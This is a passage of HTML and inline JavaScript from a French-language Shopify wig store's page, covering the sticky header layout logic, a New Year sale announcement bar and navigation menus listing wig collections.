  </template>
  <template id="template-cart-item-meta">
    <property-value class="cart-item__meta"></property-value>

  </template>
  <template id="template-unit-price">
    
<span class="unit-price">
Prix unitaire:&nbsp;<unit-price class="money"></unit-price><span aria-hidden="true">/</span><span class="u-hidden-visually">par&nbsp;</span><base-unit></base-unit>
</span>

  </template>
</div>


    <a class="skip-to-content-link" href="#main">Ignorer et passer au contenu</a>

    <div class="page-transition"></div>

    <div class="page-container">
      <script>
  theme.setHeaderHeightVars = () => {
    const headerSection = document.querySelector('header-container');
    const header = document.querySelector('.js-header');
    const announcement = document.querySelector('.shopify-section-group-header-group.js-section__announcement');

    document.documentElement.style.setProperty('--window-height', `${window.innerHeight}px`);

    document.documentElement.style.setProperty(
      '--announcement-height',
      `${announcement ? announcement.offsetHeight : 0}px`,
    );

    //header section (zero height if transparent)
    if (headerSection)
      document.documentElement.style.setProperty('--header-section-height', `${headerSection.offsetHeight}px`);
    //header element (has height if transparent)
    if (header) document.documentElement.style.setProperty('--header-height', `${header.offsetHeight}px`);
  };

  theme.setHeaderLogoVars = () => {
    //header logo width
    const logoLink = document.querySelector('.header__logo-link');
    if (logoLink) document.documentElement.style.setProperty('--header-logo-width', `${logoLink.offsetWidth}px`);
  };

  theme.setHeaderStyle = () => {
    const header = document.querySelector('.js-header');
    if (!header) return;

    //get element width witout padding
    const getElementContentWidth = (element) => {
      if (!element) return 0;

      const styles = window.getComputedStyle(element);
      const padding = parseFloat(styles.paddingLeft) + parseFloat(styles.paddingRight);

      return element.clientWidth - padding;
    };

    const iconsNavDisplayStyle = (style, element) => {
      if (!element) return;

      element.style.display = style;
    };

    const headerNavs = header.querySelector('.js-heaver-navs');
    const mobileDraw = header.querySelector('.js-mobile-draw-icon');
    const searchDraw = header.querySelector('.js-search-draw-icon');
    const cartDraw = header.querySelector('.js-cart-draw-icon');
    const primaryNav = header.querySelector('.js-primary-nav');
    const primaryNavItems = header.querySelector('.js-primary-nav-items');
    const secondaryNav = header.querySelector('.js-secondary-nav');
    const secondaryNavLocalize = header.querySelector('.js-secondary-nav-localize');
    const secondaryNavActions = header.querySelector('.js-secondary-nav-actions');
    const logoImg = header.querySelector('.js-main-logo');
    const mobileBrkp = 767;

    //set sizes
    const winWidth = window.innerWidth;
    const navsWidth = getElementContentWidth(headerNavs);
    const secondaryWidth = getElementContentWidth(secondaryNav);
    const secondaryLocalizeWidth = getElementContentWidth(secondaryNavLocalize);
    const secondaryActionsWidth = getElementContentWidth(secondaryNavActions);
    const secondaryItemsWidth = secondaryLocalizeWidth + secondaryActionsWidth + 6;
    const logoWidth = getElementContentWidth(logoImg);
    const primaryWidth = getElementContentWidth(primaryNavItems);

    if (header.dataset.headerStyle == 'icons') {
      iconsNavDisplayStyle('flex', mobileDraw);
      iconsNavDisplayStyle('flex', cartDraw);
      iconsNavDisplayStyle('flex', searchDraw);
    } else if (winWidth >= mobileBrkp) {
      if (header.dataset.headerStyle !== 'center') {
        //inline style logic
        if (header.dataset.headerStyle === 'left') {
          const availableLeftSpace = (winWidth - logoWidth) / 2;
          if (availableLeftSpace - primaryWidth < 40) {
            header.classList.remove('header--left');
            header.classList.add('header--center');
          } else if (availableLeftSpace - secondaryItemsWidth < 40) {
            header.classList.remove('header--left');
            header.classList.add('header--center');
          } else {
            header.classList.add('header--left');
            header.classList.remove('header--center');
          }
        }

        //logo left style logic
        if (header.dataset.headerStyle === 'logo-left') {
          const availableCenterSpace = winWidth - logoWidth;
          if (availableCenterSpace - primaryWidth - secondaryItemsWidth < 120) {
            header.classList.remove('header--logo-left');
            header.classList.add('header--center');
          } else {
            header.classList.add('header--logo-left');
            header.classList.remove('header--center');
          }
        }
      }

      iconsNavDisplayStyle('none', mobileDraw);
      iconsNavDisplayStyle('none', cartDraw);
      iconsNavDisplayStyle('none', searchDraw);
    } else {
      iconsNavDisplayStyle('flex', mobileDraw);
      iconsNavDisplayStyle('flex', cartDraw);
      iconsNavDisplayStyle('flex', searchDraw);
    }
  };

  theme.setUpHeaderResizeObservers = () => {
    const debounce = (f, delay) => {
      let timer = 0;
      return (...args) => {
        clearTimeout(timer);
        timer = setTimeout(() => f.apply(this, args), delay);
      };
    };

    const headerSection = document.querySelector('header-container');
    const header = document.querySelector('header');
    const logo = document.querySelector('.header__logo-link');

    theme.setHeaderHeightVars();
    const headerSectionObserver = new ResizeObserver(debounce(theme.setHeaderHeightVars, 50));
    headerSectionObserver.observe(headerSection);

    theme.setHeaderLogoVars();
    const headerLogoObserver = new ResizeObserver(debounce(theme.setHeaderLogoVars, 50));
    headerLogoObserver.observe(logo);

    theme.setHeaderStyle();
    const headerObserver = new ResizeObserver(debounce(theme.setHeaderStyle, 50));
    headerObserver.observe(header);
  };
</script>

      <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23804505030949__announcement-bar" class="shopify-section shopify-section-group-header-group js-section__announcement">
    <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-announcement-bar.css?v=28610319943355220661733899628" rel="stylesheet" type="text/css" media="all" />
  
<section
    class="
      section
      section--announcement-bar
      section--sections--23804505030949__announcement-bar
      section--mb-0
    "
    data-section-id="sections--23804505030949__announcement-bar"
    data-section-type="announcement-bar"
    style="
      --space-top: 0px;
      --space-bottom: 0px
    "
  >
    <announcement-bar
      id="sections--23804505030949__announcement-bar"
      class="announcement"
      aria-label="Announcement Bar"
      aria-live="polite"
      aria-atomic="true"
      
      
        autoplay="true"
        autoplay-delay="8000"
      
      
      style="
        --color: #262626;
        --letter-spacing: 0px;
        --font-size__desktop: 0.9rem;
        --font-size__mobile: 0.9rem;
        
        
      "
    >
      <div
        class="
          announcement__bg
          
          
          section--padded
        "
        style="background-color: #f9f3d0;"
      >
        <div class="announcement__container announcement__container--carousel" tabindex="0">
          <ol class="announcement__wrapper announcement__wrapper--carousel" role="list" aria-label="Announcements"><li
                    id="announcement_CDem3j"
                    class="announcement announcement__slides announcement__slides--carousel"
                    data-slide-id="1"
                    
                    role="listitem"
                    tabindex="0"
                    aria-roledescription="Announcement"
                    aria-label="1 of 1"
                  ><div class="announcement__message "><div class="announcement__text announcement__text--body">
                          
                            <span class="announcement__icon block--announcement_CDem3j"><span
    class="icon icon--selection icon--icon-megaphone "
    
      style="--color: #262626; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><path d="M7.5,6.9l0,8.655A7.192,7.192,0,0,0,11.5,22" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M21.5,4.484a1,1,0,0,0-1.421-.907C16.244,5.356,12.456,6.964,4.5,7h-1a3,3,0,0,0-3,3v2a3,3,0,0,0,3,3h1c7.956.036,11.744,1.644,15.579,3.423a1,1,0,0,0,1.421-.907Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M21.5,9H22a1.5,1.5,0,0,1,1.5,1.5v1A1.5,1.5,0,0,1,22,13h-.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
  </span>


                            </span>
                          
                          <span>2026 NEW YEAR SALES ！ START WITH US！</span></div></div></li></ol>
        </div>
      </div>
    </announcement-bar>

    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/announcement-bar.js?v=183921400885781513371733899625" type="module"></script>
  </section>
</div><div id="shopify-section-sections--23804505030949__header" class="shopify-section shopify-section-group-header-group shopify-section-header js-section__header">
<style>
  
  .header-trigger {
    opacity: 0;
  }
</style>
<link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-header.css?v=5425076781398360381733899626" rel="stylesheet" type="text/css" media="all" />
<link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-navigation-drawer.css?v=63935662600164151991733899626"
  media="print"
  onload="this.media='all'"
>
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-navigation-drawer.css?v=63935662600164151991733899626" rel="stylesheet" type="text/css" media="all" />
</noscript><header-container
  
    class="is-sticky"
    data-sticky="true"
  
  style="
    --logo-size: 75px;
    --logo-size-mobile: 40px;
    --logo-spacing: 7;
    --logo-spacing-mobile: 0;
  "
><link
      rel="stylesheet"
      href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-search-drawer.css?v=136658203320422380211733899626"
      media="print"
      onload="this.media='all'"
    >
    <noscript>
      <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-search-drawer.css?v=136658203320422380211733899626" rel="stylesheet" type="text/css" media="all" />
    </noscript><style type="text/css">
    :root {
      
      --header-is-sticky:0;
      
      --header-bg-color: #ffffff;
      --header-bg-color-darker: #f2f2f2;
      --header-text-color: #111111;
      --header-text-color-light: rgba(17, 17, 17, 0.7);
      --header-text-color-lighter: rgba(17, 17, 17, 0.5);
      --header-text-color-lightest: rgba(17, 17, 17, 0.1);
      --header-text-color-bg: rgba(17, 17, 17, 0.01);
      --header-transparent-text-color: #ffffff;
      --header-transparent-text-color-light: rgba(255, 255, 255, 0.3);
      --header-text-contrast-color: #fff;
      --header-transparent-text-contrast-color: #000;
    }</style>
  <header
    role="banner"
    id="top"
    class="header js-header header--sticky js-header-sticky js-header-scroll header--left u-flex u-flex--middle u-flex--center header--search-enabled header--has-transparent-divider"
    data-section-id="sections--23804505030949__header"
    data-section-type="header-section"
    data-transparent-header="false"
    data-sticky-header="true"
    data-header-style="left"
  >
    <div class="header__logo u-flex u-flex--middle u-flex--center">
      
        <div class="header__logo-wrapper js-main-logo" itemscope itemtype="http://schema.org/Organization">
      
      
        <a
          style="
            position: absolute;
            left: -9999px;
            top: auto;
            width: 1px;
            height: 1px;
            overflow: hidden;
            display: inline;
          "
          >BeQueenWig</a
        >
        <a href="/fr" itemprop="url" class="header__logo-link">
          <div
            class="header__logo-ratio-box"
            style="aspect-ratio: 3.2/1"
          >
            <img
              src="//www.bequeenwig.com/cdn/shop/files/BEQUEEN.png?height=150&v=1613710326"
              class="header__logo-img"
              alt="BeQueen Wig"
              itemprop="logo"
              width="2429"
              height="752"
              loading="eager"
            >

            
          </div>
        </a>
      
      
        </div>
      
    </div>

    <div
      class="header-trigger header-trigger--left mobile-draw-trigger-icon u-flex u-flex--middle js-mobile-draw-icon"
      style="display: none"
    >
      <button
        class="header-trigger__link header-trigger__link--mobile"
        aria-haspopup="dialog"
        aria-label="Menu"
        data-a11y-dialog-show="modal-main-menu"
      >
        <svg t="1765177630124" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="15520" width="20" height="20"><path d="M0 164.352h171.12v176.976H0V164.352z m266.016 0h758.736v176.976H266.016V164.352z m0 320.424h758.736v176.968H266.016V484.776z m0 310.504h758.736v176.976H266.016V795.28zM0 484.776h171.12v176.968H0V484.776zM0 795.28h171.12v176.976H0V795.28z" fill="#087378" p-id="15521"></path></svg>
        
      </button>
    </div>
    
      <div
        class="header-trigger header-trigger--far-right search-draw-trigger-icon u-flex u-flex--middle js-search-draw-icon"
        style="display: none"
      >
        <a
          href="/fr/search"
          class="header-trigger__link header-trigger__link--search"
          aria-haspopup="dialog"
          aria-label="Recherche"
          data-a11y-dialog-show="modal-search"
        >
          <span
    class="icon icon--theme icon--search "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
        </a>
      </div>
    
    <div
      class="header-trigger header-trigger--right cart-draw-trigger-icon u-flex u-flex--middle js-cart-draw-icon"
      style="display: none"
    >
      <cart-link><a
            href="/fr/cart"
            class="
              header-trigger__link
              header-trigger__link--cart
              js-cart-icon
              
            "
            aria-haspopup="dialog"
            aria-label="Panier"
            
              data-a11y-dialog-show="modal-cart"
            
          >
            <span
    class="icon icon--theme icon--cart "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M34 14.1984V13.8105C34 8.66844 29.702 4.5 24.4 4.5H23.6C18.2981 4.5 14 8.66844 14 13.8105V14.1984M5 14.4048H43V43.5H5V14.4048Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
            <div class="cart-count-bubble">
              <items-count aria-hidden="true">0</items-count>
            </div>
          </a></cart-link>
    </div>

    <div class="header-navs js-heaver-navs u-clearfix u-hidden@tab-down"><nav class="primary-nav header-navs__items js-primary-nav" role="navigation">
          <nested-menu submenu-direction="below">
            <ul class="primary-nav__items js-primary-nav-items"><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >HOME
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/new-arrivals"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >NEW IN
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/overseas-shipping/Fastest-Delivery+Bigger-Discount!"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >NEW YEAR SALES
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/2025-top-selling"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >2025 TOP SELLING
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/pixie-wigs"
                        class="
                                                      primary-nav__link      moblieFont
                             
                        "

                        >PIXIE WIG
                        
                          <div style="display: flex !important;align-items: center !important;gap: 3px;">
                            <img
                              src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                              alt="installment icon"
                              loading="lazy"
                              width="18px"
                              height="18px"
                            >
                          </div>
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/topper-mohawk-wig"
                        class="
                                                      primary-nav__link     
                              moblieFontGreen
                        "

                        >TOPPER &amp; MOHAWK
                         <div class='greenTree'>🎄</div>
                        
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/bob-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BOB WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/birthday-wig/A-princess-like-dream-birthday-wig%EF%BC%81"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BIRTHDAY WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/luxury-customized-wig"
                        class="
                                                      primary-nav__link      moblieFont
                             
                        "

                        >SALT AND PEPPER WIG
                        
                          <div style="display: flex !important;align-items: center !important;gap: 3px;">
                            <img
                              src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                              alt="installment icon"
                              loading="lazy"
                              width="18px"
                              height="18px"
                            >
                          </div>
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/full-lace-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >FULL LACE WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/mullet-wig"
                        class="
                                                      primary-nav__link     
                              moblieFontGreen
                        "

                        >MULLET WIG
                         <div class='greenTree'>🎄</div>
                        
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/sexy-braid-lace-wig"
                        class="
                                                      primary-nav__link      moblieFont
                             
                        "

                        >SEXY BRAID LACE WIG
                        
                          <div style="display: flex !important;align-items: center !important;gap: 3px;">
                            <img
                              src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                              alt="installment icon"
                              loading="lazy"
                              width="18px"
                              height="18px"
                            >
                          </div>
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/buy-1-get-2"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BUY 1 GET 2!!!
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/signature-energy-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >SIGNATURE ENERGY WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/glueless-lace-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >GLUELESS LACE WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/afro-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >Afro Wig
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/valentines-special-saley"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >PLATINUM QUEEN SERIES
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/wedding-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >WEDDING WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/workout-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >WORKOUT WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/bangs-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BANGS WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/lace-closure-frontal"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >LACE CLOSURE &amp; FRONTAL
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><header-details-disclosure>
                        <details
                          id="Details-HeaderMenu-22"
                          data-link-title="HAIR BUNDLES"
                        >
                          <summary class="header__menu-item">
                            <a
                              href="/fr/collections/virgin-hair-bundles"
                              class="primary-nav__link"
                              
                            >HAIR BUNDLES<span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></a>
                          </summary>
                          <div id="HeaderMenu-MenuList-22" class="nav__sub" tabindex="-1">
                            <nested-menu class="nav__sub-wrap">
                              <ul class="list-menu has-animation" role="list" style="animation-delay: 100ms"><li class="list-menu__item"><a
                                        href="/fr/collections/10a-hair-bundles"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">10A Hair Bundles</span>
                                      </a></li><li class="list-menu__item"><a
                                        href="/fr/collections/12a-hair-bundles"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">12A Hair Bundles</span>
                                      </a></li><li class="list-menu__item"><a
                                        href="/fr/collections/color-hair-bundles"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">Color Hair Bundles</span>
                                      </a></li><li class="list-menu__item"><a
                                        href="/fr/collections/double-drawn-hair"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">Double Drawn Hair</span>
                                      </a></li></ul>
                            </nested-menu>
                          </div>
                        </details>
                      </header-details-disclosure></li></ul>
          </nested-menu>
        </nav><nav class="secondary-nav header-navs__items js-secondary-nav">
        <div class="secondary-nav__items secondary-nav__items--icon"><ul class="secondary-nav__localize js-secondary-nav-localize"></ul>
          <ul class="secondary-nav__actions js-secondary-nav-actions">
            
              
                <li class="secondary-nav__item secondary-nav__item--account secondary-nav__link--icon">
                  <a
                    href="/fr/account/login"
                    class="secondary-nav__link"
                    aria-label="Compte"
                  ><span
    class="icon icon--theme icon--user "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 26.4906C16.5805 26.4906 9.59825 28.4654 3.5 31.944V43.4906H44.5V31.944C38.4018 28.4654 31.4195 26.4906 24 26.4906Z" vector-effect="non-scaling-stroke" />
          <path d="M24 23C29.5228 23 34 18.5228 34 13C34 7.47715 29.5228 3 24 3C18.4772 3 14 7.47715 14 13C14 18.5228 18.4772 23 24 23Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
</a>
                </li>
              
            

            <li class="secondary-nav__item f-family--heading f-caps--true f-space--1">
              <cart-link><a
                    href="/fr/cart"
                    class="
                      secondary-nav__link
                      secondary-nav__item--cart
                      secondary-nav__link--icon
                    "
                    aria-haspopup="dialog"
                    aria-label="Panier"
                    
                      data-a11y-dialog-show="modal-cart"
                    
                  ><span
    class="icon icon--theme icon--cart "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M34 14.1984V13.8105C34 8.66844 29.702 4.5 24.4 4.5H23.6C18.2981 4.5 14 8.66844 14 13.8105V14.1984M5 14.4048H43V43.5H5V14.4048Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
                      <div class="cart-count-bubble">
                        <items-count aria-hidden="true">0</items-count>
                      </div></a></cart-link>
            </li>

            
              <li class="secondary-nav__item secondary-nav__item--search f-family--heading f-caps--true f-space--1">
                <a
                  href="/fr/search"
                  class="secondary-nav__link secondary-nav__link--search secondary-nav__link--icon"
                  aria-haspopup="dialog"
                  aria-label="Recherche"
                  data-a11y-dialog-show="modal-search"
                ><span
    class="icon icon--theme icon--search "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
</a>
              </li>
            
          </ul>
        </div>
      </nav>
    </div>
  </header>
  <script>
    theme.setUpHeaderResizeObservers();
  </script>
</header-container>

<modal-dialog
  id="modal-main-menu"
  class="
    modal
    modal--main-menu
    modal--dark
    has-borders
  "
  aria-labelledby="modal-main-menu-title"
  aria-hidden="true"
  style="--background-color: #ffffff;"
><div class="modal__overlay" data-a11y-dialog-hide></div>

  <div class="modal__wrapper" role="document">
    <div class="modal__content">
      <div class="drawer-nav__empty-banner"></div>
      <p id="modal-main-menu-title" class="u-hidden-visually">Menu</p>
      <button
        title="Fermer (esc)"
        type="button"
        class="modal__close modal__close--left"
        aria-label="Fermer (esc)"
        data-a11y-dialog-hide
      >
        <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </button><drawer-menu>
          <nav class="drawer-nav drawer-nav--main">
            <ul class="list-menu" role="list"><li class="list-menu__item"><a
                      href="/fr"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      HOME
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/new-arrivals"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      NEW IN
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/overseas-shipping/Fastest-Delivery+Bigger-Discount!"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      NEW YEAR SALES
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/2025-top-selling"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      2025 TOP SELLING
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/pixie-wigs"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                         moblieFont
                             
                      "

                      
                    >
                      PIXIE WIG
                      
                      
                        
                        <img
                          src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                          alt="installment icon"
                          loading="lazy"
                          width="18px"
                          height="18px"
                        >
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/topper-mohawk-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                              moblieFontGreen
                      "

                      
                    >
                      TOPPER &amp; MOHAWK
                      
                        <div class='greenTree'>🎄</div>
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/bob-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BOB WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/birthday-wig/A-princess-like-dream-birthday-wig%EF%BC%81"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BIRTHDAY WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/luxury-customized-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                         moblieFont
                             
                      "

                      
                    >
                      SALT AND PEPPER WIG
                      
                      
                        
                        <img
                          src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                          alt="installment icon"
                          loading="lazy"
                          width="18px"
                          height="18px"
                        >
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/full-lace-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      FULL LACE WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/mullet-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                              moblieFontGreen
                      "

                      
                    >
                      MULLET WIG
                      
                        <div class='greenTree'>🎄</div>
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/sexy-braid-lace-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                         moblieFont
                             
                      "

                      
                    >
                      SEXY BRAID LACE WIG
                      
                      
                        
                        <img
                          src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                          alt="installment icon"
                          loading="lazy"
                          width="18px"
                          height="18px"
                        >
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/buy-1-get-2"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BUY 1 GET 2!!!
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/signature-energy-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      SIGNATURE ENERGY WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/glueless-lace-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      GLUELESS LACE WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/afro-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      Afro Wig
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/valentines-special-saley"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      PLATINUM QUEEN SERIES
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/wedding-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      WEDDING WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/workout-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      WORKOUT WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/bangs-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BANGS WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/lace-closure-frontal"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      LACE CLOSURE &amp; FRONTAL
                      
                      
                    </a></li><li class="list-menu__item"><details
                      id="Details-menu-drawer-menu-item-22"
                      
                    >
                      <summary
                        class="list-menu__link f-family--body f-caps--false f-space--0"
                        
                      >
                        HAIR BUNDLES
<span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></summary>
                      <div
                        id="SidebarMenu-MenuList-22"
                        class="drawer-nav__panel has-banner"
                        tabindex="-1"
                      >
                        <div class="drawer-nav__wrapper"><div
                              id="Details-menu-drawer-menu-item-22-banner"
                              class="drawer-nav__banner"
                            >
                              <div class="o-ratio o-ratio--16:9">
                                <div class="o-ratio__content">

<image-skeleton
  
>
